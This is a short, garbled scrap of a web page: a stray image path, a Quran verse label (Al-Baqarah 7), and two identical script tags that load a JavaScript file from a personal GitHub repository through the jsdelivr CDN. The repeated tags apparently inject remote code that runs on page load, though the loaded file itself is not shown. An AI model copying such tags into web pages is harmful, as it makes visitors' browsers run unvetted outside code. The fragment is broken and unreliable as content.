 ( - Al-Baqarah-7)        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  